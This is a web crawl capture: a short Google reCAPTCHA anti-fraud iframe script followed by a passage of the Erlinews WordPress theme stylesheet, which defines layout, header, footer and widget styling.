<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m_v9f-Y5jsjuRb0Y45kgeQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768905269355');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ilmondodellavoro.net/wp-content/themes/erlinews/style.css?ver=6.9
body_size: 26467
content:
/*
Theme Name: Erlinews
Theme URI: https://erlinews.wpbromo.com/
Author: Tothetheme
Author URI: https://tothetheme.com
Description: WordPress theme with magazine style, newspaper style and blog style with powerful theme option, Elementor add on and unlimited layout
Version: 1.9.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, right-sidebar, left-sidebar, custom-menu, custom-logo, theme-options, custom-colors, flexible-header, translation-ready, news, sticky-post, feature-images, threaded-comments
Text Domain: erlinews

All files, unless otherwise stated, are released under the GNU General Public
License version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)
This theme, like WordPress, is licensed under the GPL.
*/
/*Reset Css*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
}
.module7-content p, .module3-latestcontent p, .module31-content p, .module4-content p, .footer-topinside p {
    margin-bottom: 10px;
}
ul {
	list-style: disc;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: none;
}
article, aside, details, figcaption, figure, footer, header, nav, section {
	display: block;
}
.footer-topinside aside.widget{
	float:left;
	width:100%;
	margin-bottom:50px;
}
.io-title-description {
    display: inline-block;
    margin: 17px 0;
	padding: 14px 0;
   	float:none;
	}
.io-title-description a {
    font-size: 34px;
    font-weight: normal;
    text-decoration: none;
	padding-left:15px;
	color:#444444;
	text-shadow: 0.1px 1px 2px #888888;
}
.io-title-description a:hover{
	color:#111111;
	text-decoration: none;
}
.io-title-description .site-description:hover{
	color:#111111;
	text-decoration: none;
}
.io-title-description .site-description {
    font-weight: normal;
	padding-left: 18px;
	line-height: 2;
	font-size:12px;
	text-shadow: 0.1px 1px 2px #CCCCCC;
}
audio, canvas, video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: none;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 20px 0;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Add rounded corners to social media icons */
.socialmedia img {
	border-radius: 4px;
}
/* Logo responsiveness in case of big logos */
	.erlinews-logo img {
	max-width: 100%;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =FULL WIDTH
-------------------------------------------------------------- */
.fullwidth-wrapper {
    float: left;
    width: 100%;
    margin-top: 30px;
    padding: 0 15px 30px 15px;
    position: relative;
}	
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.entry-content th,
.comment-content th {
	background: #f1f1f1;
	border: 1px solid #c1c1c1;
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: bold;
	padding: 7px 14px;
	text-transform: uppercase;
	color: #636363;
}
.dark .entry-content th, .dark .comment-content th {
    background: #333;
    border: 1px solid #333;
    color: #fff;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
input, button, textarea {
	border: 1px solid #ccc;
	border-radius: 0px;
	font-family: inherit;
	margin-right:0%;
	margin-bottom: 10px;
	padding: 8px 10px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;		
}
input, button, textarea {
	background-color:rgba(0,0,0,0.0);	
}

input:hover, button:hover {
	border: 1px solid #999;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;		
}
#submit {
	border: 1px solid #111;
	border-radius: 0px;
	background:#111;
	color:#fff;
	font-family: inherit;
	margin-right:0%;
	margin-bottom: 7px;
	padding: 8px 25px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;		
}
#submit:hover {
	background:#777;
	border: 1px solid #777;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;		
}
button, input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
.wp-block-search__button,
#searchsubmit {
    background: #181818;
    border: 1px solid#181818;
    color: #FFFFFF;
    min-width: 24%;
	margin-left:0;
}
input[type="submit"] {
	-webkit-appearance: none;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
li.bypostauthor cite span {
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #0099ff;
    border-radius: 2px;
    box-shadow: none;
    color: #0099ff;
    padding: 0;
}
/* Responsive images - erlinews*/
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* This makes sure that images scales properly on all browsers*/
}
.feature-postimg img,
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* This makes sure that images scales properly on all browsers*/
}
/* Make sure videos fit max width of parent container */
embed, iframe, object, video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
	margin-right:15px;
}
.alignright {
	float: right;
	margin-left:15px;	
}
.aligncenter {
	display: table;
	margin-left: auto;
	margin-right: auto;
    clear: both;	
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
}
.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 1.4;
    margin-top: 0;
    margin-bottom: 1em;	
}
img.wp-smiley, .rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a, .gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 0;
}
#gallery-1 img {
    border: 0px solid #cfcfcf!important;
}
.gallery-columns-1 .gallery-icon img {
	padding:0;
}
/* Navigation for posts and pages*/
.site-content nav {
	position:relative;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;	
	clear: both;
	margin-bottom:50px;
	overflow: hidden;
	padding:25px 0 15px 0;
}
.site-content nav:before {
    position: absolute;
    content: "";
    background: #ccc;
    width: 1px;
    height: 777px;
    left: 50%;
    top: 0;
    z-index: 9;
}
.postprev-top h3,
.postnext-top h3{
	width:100%;
	float:left;
	margin-bottom:10px;
	color:#777;
	font-weight:400;
}
#nav-above {
	padding: 24px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous a, .nav-next a {
	color: #444444;
    text-decoration: none;
	font-size:14px;	
	font-weight:bold;
	text-transform:uppercase;
}
.nav-previous, .previous-image {
	float: left;
	width: 48%;
    word-wrap: break-word;	
}
.nav-next, .next-image {
	float: right;
	text-align: right;
	width: 48%;
    word-wrap: break-word;	
}
@media screen and (max-width: 425px) {
.nav-previous, .previous-image,
.nav-next, .next-image {
	float: left;
	text-align: left;
	width: 100%;
}
.nav-previous, .previous-image {
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid#ccc;
}
.site-content nav:before {
    width: 0px;
    height: 07px;
}	
}
.nav-single + .comments-area, #comment-nav-above {
	margin: 48px 0;
	float: left;
	width:100%;	
}
/* Author profiles */
.author-wrapper {
    float: left;
    width: 100%;
}
.author-info {
	width:100%;
	float:left;
	margin: 0 0 60px 0;
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;	
	padding:30px 0;
	overflow: hidden;
}
.author-single .author-info {
	position:relative;
	margin: -51px 0 50px 0;
}
.dark .author-info {
	border-bottom:1px solid#333;
	border-top:1px solid#333;	
}
.author-description p {
	margin:15px 0;
}
.author.archive .author-avatar {
	margin-top: 0;
	width:15%;
	float:left;
}
.author.archive .author-avatar img{
	width:100%;
	height:auto;
}
.author-avatar {
	float: left;
	width:17%;
	position:relative;
}
.author-avatar img{
	width: 100%;
	height:auto;
	border-radius:50%!important;
}	
.author-description {
	float: right;
	width: 83%;
	padding-left:40px;
	position:relative;	
}
.author-description span{
	float: right;
	width: 100%;
	margin-top:5px;
	font-size:12px;
}
.author-avatar:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    top: 0;
    right:-20px;
	background:#ccc;
	z-index:1;
}
.author-avatar:after {
    position: absolute;
    content: "";
    height: 1px;
    width: 20px;
    top: 50%;
    right:-20px;
	background:#ccc;
	z-index:2;
}
.author-description h2{
	color:#181818;
	text-transform:capitalize;
	margin:5px 0 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {
	font-size: 90.5%;
}
body {
	font-family: "Roboto", Helvetica, Arial, sans-serif;	
	font-size: 14px;
	line-height:20px;
	color: #777;	
	text-rendering: optimizeLegibility;
}
a {
	outline: none;
	color: #111;
	text-decoration:none;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
a:hover {
	color: #666;
	text-decoration:underline !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
#site-footernavigation a:hover,
#site-navigation a:hover {
	text-decoration:none!important;
}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.erlinews-nav .assistive-text:hover,
.erlinews-nav .assistive-text:active,
.erlinews-nav .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 25px;
	background-color: #fff;
}
.site-content {
	margin: 0 15px;
}
.footer-topinside .widget-title {
    width:100%;
	padding:0 0 10px 0;
	margin:0 0 20px;
	color:#111;	
}
.tiled-gallery {
    overflow: auto!important ;
}
.tiled-gallery .gallery-row {
	width:100%!important;
}
/* HEADER STYLE */
/*header 3*/
.header3-topwrapper {
    width: 100%;
    float: left;
    display: grid;
    position: relative;
    grid-template-columns: repeat(2, 1fr);
    gap: 0 0px;
    margin: 0px 0 0 ;
}
.header3-left {
    grid-column-start: 1;
    grid-column-end: 2;
    position: relative;
    display: grid;
    align-items: center;
	padding:10px 60px 15px 0;
}
.header3-left img{
	width:100%;
	height:auto;
}
.header3-desc {
    width: 100%;
    float: left;
    font-size: 12px;
    font-weight: 500;
	margin:5px 0;
	padding-bottom:5px;
}
.dark .header3-desc {
    color: #ccc;
}
.header3-right {
    grid-column-start:2;
    grid-column-end: 3;
    position: relative;
    display: grid;
    align-items: center;
	padding:10px 0px 15px;
	overflow:hidden;
}
.header3-switch {
	width:100%;
	float:left;
	padding-left:15px;
}
.header3-widget {
	width:100%;
	float:left;
	padding:0 0 0 15px;
}
.header3-widgetleft {
	width:48%;
	float:left;
	position:relative;
	padding:15px 15px 0 0;	
}
.header3-widgetright {
	width:48%;
	float:right;
	padding:15px 0 0 15px;	
}
/*header 4*/
.header4-topwrapper {
    width: 100%;
    float: left;
    display: grid;
    position: relative;
    grid-template-columns: repeat(10, 1fr);
    gap: 0 45px;
    margin: 30px 0;
}
.header-top.style4{
    width: 100%;
    float: left;
    display: grid;
    position: relative;
    grid-template-columns: repeat(10, 1fr);
    gap: 0 5px;
}
.topheader4-left {
    grid-column-start: 1;
    grid-column-end: 5;
    position: relative;
	padding:5px 0;
}
.topheader4-center {
    grid-column-start:5;
    grid-column-end: 7;
    position: relative;
	text-align:center;
}
.topheader4-right {
    grid-column-start:7;
    grid-column-end: 11;
    position: relative;
}
.topheader4-timewrapper {
	left:25%;
	bottom:-17px;
	width:50%;
	position:absolute;
	background:#fff;
	z-index:2;
}
.dark .topheader4-timewrapper {
	background:#181818;
}
.topheader4-time {
	width:100%;
	position:relative;
	float:left;
	text-align:center;
}
.topheader4-month {
    position: absolute;
    height: auto;
    margin: 0;
    -webkit-transform: rotate(-90deg) translateX(-100%);
    -ms-transform: rotate(-90deg) translateX(-100%);
    transform: rotate(-90deg) translateX(-100%);
    -webkit-transform-origin: left top;
    -ms-transform-origin: left top;
    transform-origin: left top;
    z-index: 99;
    width: auto;
    top: 5px;
    left: 13px;
    font-size: 12px;
	text-transform:uppercase;
    font-weight: 500;	
}
/*header 5*/
.header5.header-middle {
    padding: 0 0;
}
.header-style5 {
    width: 100%;
    float: left;
    display: grid;
    position: relative;
    grid-template-columns: repeat(6, 1fr);
    gap: 0 0;
}
.header-style5logo {
    display: grid;
	align-items: center;
	grid-column-start: 1;
    grid-column-end: 2;
    position: relative;
	background:#111;
	padding:10px 20px;
}
.header-style5logo img{
	width:100%;
}
.header-style5nav{
    display: grid;
	align-items: end;
    grid-column-start: 2;
    grid-column-end: 7;
    position: relative;
}
.header5-wrapper {
    padding: 10px 0 5px;
    width: 100%;
    float: left;
    background: #111;
}
.header5-wrapper .marquee-content-items a {
    color: #fff;
}
.header5-wrapper .marquee-wrapper {
    width: 8%;
    height: 40px;
    background: #111;
    padding: 0 5px 0 0;
}
.header5-wrapper .sosmed {
    padding: 0 0 0 3px;
    margin: 6px 10px 6px 6px;
    width: 24px;
    height: 24px;
    background: transparent;
    border-radius: 0;
}
.header5-wrapper .switch {
    margin: 5px 0;
    float: right;
    background: transparent;
    border: 0px solid#666;	
}
.header5-wrapper .open-menu.btn-customized:before {
    color: #FFF;
    font-size: 18px;
    line-height: 1em;
}
.header5-wrapper .switch__marker {
    background-color: transparent;
}
/*header 7*/
.header7-topwrapper {
    width: 100%;
    float: left;
    display: grid;
    position: relative;
    grid-template-columns: repeat(10, 1fr);
    gap: 0 30px;
	margin-bottom:30px;
}
.header7-widgetheader1 {
    grid-column-start: 1;
    grid-column-end: 4;
    position: relative;
    display: grid;
	align-items: center;	
}
.header7-logo {
    grid-column-start: 4;
    grid-column-end: 8;
    position: relative;
    display: grid;
	align-items: center;	
	text-align:center;
}
.header7-logo span{
	width:100%;
	float:left;
	text-align:center;
	margin-top:10px;
	font-size:12px;
	font-weight:500;
	color:#000;
}
.dark .header7-logo span{
	color:#fff;
}
.header7-widgetheader2 {
    grid-column-start: 8;
    grid-column-end: 11;
    position: relative;
    display: grid;
	align-items: center;	
}
.header7-logo img{
	width:100%;
	height:auto;
}
.header7-nav {
	float:left;
	width:100%;
	position: relative;
}
.header7.header-middle {
    padding: 20px 0 0;
}
.header7-marqueewrapper {
    width: 100%;
    float: left;
    display: grid;
    position: relative;
    grid-template-columns: repeat(10, 1fr);
    gap: 0 5px;
}
.header7-marquee {
    grid-column-start: 1;
    grid-column-end: 10;
    position: relative;
}
.header7-slidebar {
    grid-column-start: 10;
    grid-column-end: 11;
    position: relative;
    align-self: center;
}
.header7-marquee .marquee-wrapper {
    width: 5%;
}
.header7-slidebar .switch {
    float: right;
	margin-right:0px;
}
.header7-wrapper {
    width: 100%;
    float: left;
	border-bottom:1px solid#ccc;
	margin-bottom:15px;
	padding:5px 0;
}
.dark .header7-wrapper {
	border-bottom:1px solid#333;
}
.header7-marquee .marquee-wrapper {
	padding: 0 15px 0 0;
}
.header7-marquee .marquee-wrapper {
    padding: 0 15px 0 0;
}
.header7-marquee .open-menu.btn-customized:before {
    top: 8px;
    left: 0px;
    font-size: 18px;
}
.header-topinside {
	margin: 0 auto;
	max-width: 1260px;	
	padding:0;
}
.header6-top .erlinewslogo h1, .header-style4 .erlinewslogo h1, .header-style3 .erlinewslogo h1{
	text-align:center;
}
h1.erlinewslogo a, h1.erlinewslogo a:visited, .erlinewslogo h1 a,.erlinewslogo h1 a:visited {
	color:#181818;
}
h1.erlinewslogo a:hover,
.erlinewslogo h1 a:hover {
	text-decoration:none!important;
}
.erlinewslogo{
	word-break:break-all !important;
	text-align:center;
}
.erlinewslogo img{
	width:100%;
	height:auto;
}
.site-header {
    height: auto;
    text-align: left;
	}
.header-image {
	margin-top: 24px;
}
.erlinews-logo {
    padding: 17px;
	float:left;
	margin:10px 0;
}
.mainheader {
	float:left;
}

@media screen and (max-width: 1024px) {
.topheader4-time h2 {
	font-size:20px!important
}
.topheader4-month {
    left: 0px;
}
}
@media screen and (max-width: 768px) {
.topheader4-left {
    grid-column-start: 1;
    grid-column-end: 7;
    padding: 5px 15px;
}	
.header4-topwrapper {
    grid-template-columns: repeat(1, 1fr);
	padding:0 15px;
    margin: 20px 0;	
}	
.topheader4-center, .header7-widgetheader1,.header7-widgetheader2 {
	display:none;
}
.header7-logo {
    grid-column-start: 1;
    grid-column-end: 2;
}	
.mainheader {
	margin: 25px 0;
}
.col-md-6.mainheader {
	padding:0;
}
.erlinewslogo {
    text-align: left;
}

.header3-topwrapper {
    grid-template-columns: repeat(1, 1fr);
	padding:0 15px;
}
.header3-left {
    grid-column-start: 1;
    grid-column-end: 2;
    padding: 0;
}
.header3-right {
    grid-column-start: 1;
    grid-column-end: 2;
    padding: 20px 0;
}
.header3-switch {
    padding-left: 0;
}
.header3-desc {
	text-align:left;
	margin-top:15px;
}
.header3-switch span,
.header3-widget {
	display:none;
}
}
@media screen and (max-width: 600px) {
.topheader4-right,.topheader4-center{
	display:none;
}	
.entry-header .entry-title {
    margin-top: 0;	
}
}
@media screen and (min-width: 480px) and (max-width:768px){
.header3-left {
    padding: 0 25% 0 0;
}	
}
@media screen and (max-width: 480px){
.header3-switch .sosmed {
    display:none;
}
}
.blogdescription {
	width:100%;
	float:left;
	text-align:center;
	font-size:12px;
	font-weight:bold;
	text-transform:capitalize;
}
.headerdefault-wrapper{
	width:100%;
	float:left;
	position:relative;
}
.header-style1 {
	width:100%;
	float:left;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;	
}
.header-style1 img{
	width:100%;
	height:auto;
}
.narrow .header-style1 .col-md-2 {
	padding-left:0;
}
.header-style2 {
	width:100%;
	float:left;
}
.header-style2 .col-md-4:first-child img {
	max-width:100%;
	height:auto;
}
.header-style2 .col-md-4.first {
	padding-left:0;
}
.header-style2 .col-md-4.last {
	padding-right:0;
}
.header-style3 .col-md-4.first {
	padding-left:0;
}
.header-style3 .col-md-4.last {
	padding-right:0;
}
.header-style4 {
	width:100%;
	float:left;
}
.header-style4 .header-middle {
    padding: 15px 0;
}
.header-top, .header-middle, .footer-wrapinside {
    margin: 0 auto;
    width: 100%;
    float: left;
    position: relative;
}
.header6-top {
    width: 100%;
    float: left;
}
@media (max-width: 768px) {
.header6-top {
    padding-right: 15px;
    padding-left: 15px;
}
.header6-top .col-md-3 {
    padding-right: 0;
    padding-left: 0;
}
.header-style2 .col-md-4.center,
.header-style2 .col-md-4.last {
	display:none;
}
}
/*FOOTER STYLE*/
.footer-wrapinside {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	Float:left;
	position:relative;
	Padding:0;
	z-index:2;
	overflow:hidden;
}
.footer-wrapinside.style6 {
	overflow:visible;
}
.footer-topinside .col-md-3.widget-area {
    padding: 50px 30px 0px 30px;
}
.footer-topinside .col-md-3.widget-area:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 900px;
    background: #CCC;
    z-index: 9;
    right: 0px;
    top: 0;
}
.footer-topinside .col-md-3.widget-area:first-child:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 900px;
    background: #CCC;
    z-index: 9;
    left: 0px;
    top: 0;
}
.dark .footer-topinside .col-md-3.widget-area:before,
.dark .footer-topinside .col-md-3.widget-area:first-child:after {
    background: #333;
}
.footer-bottom-wrapper {
	Float:left;
	position:relative;
	width:100%;
	margin:-1px auto 0 auto;
	padding:0;
	border-top: 1px solid #ccc;
	z-index:1;
}
.footer-line  {
	Float:left;
	position:relative;
	width:100%;
}
.footer-topinside {
    padding-right: 15px;
    padding-left: 15px;
}
.footer-bottom-wrapper .col-md-8.widget-area, .footer-bottom-wrapper .col-md-4.widget-area{
	padding:0;
}
.footer-topinside .row{
	max-width: 1260px;	
}
.footer3 .col-md-8{
	padding:0;
}
.footer7-subwrapper {
    position: relative;
    float: left;
    width: 100%;
    margin-top: -1px;
    margin-bottom: 15px;
}
.footer7-subtitle2 {
    position: relative;
	width:20%;	
    top: -30px;
    left: 40%;
    padding: 10px 25px 0 25px;
    text-align: center;
    background: #fff;
    color: #181818;
}
.footer7-subtitle2 img{
	width:100%;
	height:auto;
}
.footer7-topinside {
    position:relative;
	width:100%;
	padding:0;
}
.footer7-topinside .row.first  {
    position:relative;
	overflow:hidden;
	margin-bottom:50px;
}
.footer7-topinside .row.first:before {
    position: absolute;	
    content: "";    
    background: rgba(258,258,258, 0.2);
	width:1px;
	height:777px;
	left:50%;
	top:0;
	z-index:9;
}
.footer7-topinside .col-md-3.left{
	padding-left:0;
}
.footer7-topinside .col-md-3.right{
	padding-right:0;
}
@media screen and (min-width: 768px) and (max-width:1024px){
.footer-topinside aside.widget {
    margin-bottom: 25px;
}
.footer-topinside .col-md-3.widget-area {
    padding: 25px 30px 0px 30px;
}
.footer7-subtitle2 {
    width: 30%;
    top: -25px;
    left: 35%;
}
}
@media screen and (max-width: 480px) {
.footer7-subtitle2 {
    width: 70%;
    top: -25px;
    left: 15%;
}
}	
@media screen and (min-width: 480px) and (max-width:768px){	
.footer7-subtitle2 {
    width: 50%;
    top: -25px;
    left: 30%;
}
}
@media screen and (max-width: 768px) {
.footer-topinside aside.widget {
    margin-bottom: 0px;
}
.footer-topinside .col-md-3.widget-area {
    padding: 0 0px 30px 0px;
}
.footer-topinside .col-md-3.widget-area:first-child {
    padding: 30px 0px 30px 0px;
}
.footer-topinside .col-md-3.widget-area:first-child:after,
.footer-topinside .col-md-3.widget-area:before {
    width: 0px;
}
.footer7-topinside .col-md-6,.footer7-topinside .col-md-3 {
	margin-bottom:15px;
	width:100%;
}
}
/* Index Page */
.index-wrapper {
    float: left;
    position: relative;
    width: 100%;
	margin-bottom:50px;
}
.index-wrapper2 {
    float: left;
    width: 100%;
    margin: 0 0 30px 0;
    padding: 0 15px;
    position: relative;
}
.index-content h2 {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 15px;
    word-wrap: break-word;	
}
.index-content-author {
    float: left;
    position: relative;
    width: 100%;
    margin-bottom: 25px;
    font-size: 11px;
    text-transform: uppercase;
}
.index-content .entry-summary p{
    margin: 0;
}
 @media screen and (max-width: 768px) {
.index-wrapper {
    margin-bottom: 0px;	
}
.index-wrapper2 {
    margin: 30px 0;
    padding: 0 ;
}
}
.indextop-wrapper {
    position: relative;
	margin: 30px 0;	
}
.indextop-maintitle {
    float: left;
    width: 100%;
    position: relative;
	margin-bottom:30px;
}
.index-thumb {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}
.index-thumb img{
    width: 100%;
	height:auto;
	transform: scale(1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.index-wrapper .col-md-4:hover .index-thumb img{
	transform: scale(1.1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.index-thumbsmall {
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.index-thumbsmall img{
    width: 100%;
	height:auto;
	transform: scale(1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.module31-content:hover .index-thumbsmall img{
	transform: scale(1.1); 
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;	
}
.index-jbottom {
    float: left;
    width: 100%;
    position: relative;
    padding: 30px 0 0px 0px;
	border-top:1px solid#ccc;
}
.index-jbottom li {
    margin-left:15px;
}
.sticky .index-jbottom .sticky-text  {
    display: inline;
    position: absolute;
    top: -1px;
    right: 0;
    background: #000;
    z-index: 9;
    padding: 2px 15px;
    letter-spacing: 1px !important;
    margin: 0 0;
    text-align: center;
    width: auto;
}
.dark .sticky .index-jbottom .sticky-text  {
    background: #333;
}
.sticky .index-jbottom .sticky-text {
    font-size: 10px !important;
    color: #fff;
    font-weight: bold;
}
.sticky .index-jbottom .sticky-text:before {
    content: '';
    position: absolute;
    right: 0px;
    z-index: 1;
    top: 24px;
    border-top: 8px solid #000;
    border-left: 8px solid transparent;
}
.dark .sticky .index-jbottom .sticky-text:before {
    border-top: 8px solid #333;
}
.index-footertop {
    float: left;
	padding:10px 0 5px;
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    text-transform: uppercase;
	border-top:1px solid#ccc;
	border-bottom:1px solid#ccc;
}
.index-footer {
    float: left;
	padding:15px 0 10px;
    width: 100%;
    font-size: 11px;
    line-height: 14px;
    text-transform: uppercase;
	border-top:1px solid#ccc;
	border-bottom:1px solid#ccc;
}
#contentfrontpage {
    float: left;
    width: 100%;
	margin-top:30px;	
	padding:0 5px;
}
#full-width {
    float: left;
    width: 100%;
	padding:0 15px;
	margin-bottom:30px;
}
/* Sidebar */
.widget {
	float:left;
	width:100%;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 40px;
	line-height: 1.4;
	word-wrap: break-word;
}
.widget:last-child {
	margin-bottom: 0;
}
.sidebar1-insidewrapper .widget-area .widget {
	margin-bottom: 30px;
}
.sidebar1-insidewrapper .widget-area .widget:last-child {
	margin-bottom: 0;
	padding-bottom: 0;	
	border-bottom:none;
}
.widget.widget_search {
    margin-bottom: 14px;
}
.searchform div {
	width:100%;
	float:left;
}
.searchform div input[type="text" i] {
	width:76%;
	float:left;
}
.error-wrapper .searchform div input[type="text" i] {
	width:50%;
	float:none;
}
.widget-area .widget li,
.widget ul li  {
	font-size: 14px;
	line-height: 20px;
	padding:10px 0 10px 17px;
	margin-left: 0;
	margin-bottom:-1px;
	float:left;
	width:100%;
	position:relative;
	border-top: 1px solid#ccc;	
	border-bottom: 1px solid#ccc;		
}
.sidebar .widget li {
	border-top: 1px solid#ccc;	
	border-bottom: 1px solid#ccc;	
	position:relative;
	margin-bottom:-1px;
	margin-left:0;
	padding:10px 0 10px 15px;	
	float:left;
}
.widget-area .widget li > ul > li {
	border-bottom: 1px solid rgba(258,258,258,0.2);	
    padding: 7px 0 0 12px;
}
.widget_categories ul li, .widget_archive ul li {
    float: left;
    width: 100%;
    text-align: right;
}
.widget_categories ul li a, .widget_archive ul li a {
    float: left;
    overflow: hidden;
}
.widget-area .widget li::marker,
.widget ul li::marker,
.footer-topinside .widget li::marker,
.sidebar .widget li::marker {
	content: "";
}
.widget-area .widget li:before,
.widget ul li:before,
.footer-topinside .widget li:before,
.sidebar .widget li:before {
    content: "\f101";
    font-family: FontAwesome;
    display: inline-block;
    left:0;
    font-size: 90%;
	position:absolute;
}
.wp-block-group__inner-container h2,
.wp-block-group__inner-container h3,
.wp-block-group__inner-container h4,
h2.widgettitle,
.widget-title {
    font-family: "Abhaya Libre", Helvetica, Arial, sans-serif;	
    width:100%;
	float:left;
	position:relative;
	margin:0 0 20px;
	color:#000;	
	font-size:20px;
	line-height:26px;	
	font-weight:600;
	overflow:hidden;
}
.wp-block-group {
    padding:15px;
	margin-bottom:15px;
}
.wp-block-cover, .wp-block-cover-image ,
.wp-block-media-text.has-media-on-the-right {
	margin-bottom:15px;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
}
.widget-area .textwidget li {
	margin-left: 36px;
}
.widget-area .widget a {
	text-decoration:none;
}
.widget-area .widget a:hover {
	color: #4F5254;
	text-decoration:underline;
}
.wp-block-search__input,
.widget-area #s {
	margin-right: -4px;
	border:1px solid#ccc;
